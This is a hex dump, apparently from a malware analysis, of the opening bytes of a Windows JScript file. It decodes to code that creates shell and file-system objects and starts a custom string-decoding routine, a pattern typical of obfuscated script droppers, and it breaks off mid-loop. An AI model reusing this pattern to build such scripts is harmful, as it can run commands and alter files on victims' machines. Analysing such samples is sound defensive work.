 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 FF FE 73 00 68 00 6C 00 3D 00 6E 00 65 00 77 00 ÿþs.h.l.=.n.e.w.
00000010 20 00 41 00 63 00 74 00 69 00 76 00 65 00 58 00  .A.c.t.i.v.e.X.
00000020 4F 00 62 00 6A 00 65 00 63 00 74 00 28 00 22 00 O.b.j.e.c.t.(.".
00000030 57 00 53 00 63 00 72 00 69 00 70 00 74 00 5C 00 W.S.c.r.i.p.t.\.
00000040 78 00 32 00 65 00 53 00 68 00 65 00 6C 00 6C 00 x.2.e.S.h.e.l.l.
00000050 22 00 29 00 3B 00 66 00 73 00 6F 00 3D 00 6E 00 ".).;.f.s.o.=.n.
00000060 65 00 77 00 20 00 41 00 63 00 74 00 69 00 76 00 e.w. .A.c.t.i.v.
00000070 65 00 58 00 4F 00 62 00 6A 00 65 00 63 00 74 00 e.X.O.b.j.e.c.t.
00000080 28 00 22 00 53 00 63 00 72 00 69 00 70 00 74 00 (.".S.c.r.i.p.t.
00000090 69 00 6E 00 67 00 2E 00 46 00 69 00 6C 00 65 00 i.n.g...F.i.l.e.
000000A0 53 00 79 00 73 00 74 00 65 00 6D 00 4F 00 62 00 S.y.s.t.e.m.O.b.
000000B0 6A 00 65 00 63 00 74 00 22 00 29 00 3B 00 0D 00 j.e.c.t.".).;...
000000C0 53 00 74 00 72 00 69 00 6E 00 67 00 2E 00 70 00 S.t.r.i.n.g...p.
000000D0 72 00 6F 00 74 00 6F 00 74 00 79 00 70 00 65 00 r.o.t.o.t.y.p.e.
000000E0 2E 00 6F 00 75 00 43 00 6E 00 20 00 3D 00 20 00 ..o.u.C.n. .=. .
000000F0 66 00 75 00 6E 00 63 00 74 00 69 00 6F 00 6E 00 f.u.n.c.t.i.o.n.
00000100 28 00 29 00 7B 00 76 00 61 00 72 00 20 00 72 00 (.).{.v.a.r. .r.
00000110 65 00 74 00 3D 00 22 00 22 00 3B 00 66 00 6F 00 e.t.=.".".;.f.o.
00000120 72 00 28 00 76 00 61 00 72 00 20 00 69 00 3D 00 r.(.v.a.r. .i.=.
00000130 30 00 3B 00 69 00 3C 00 74 00 68 00 69 00 73 00 0.;.i.<.t.h.i.s.
00000140 2E 00 6C 00 65 00 6E 00 67 00 74 00 68 00 3B 00 ..l.e.n.g.t.h.;.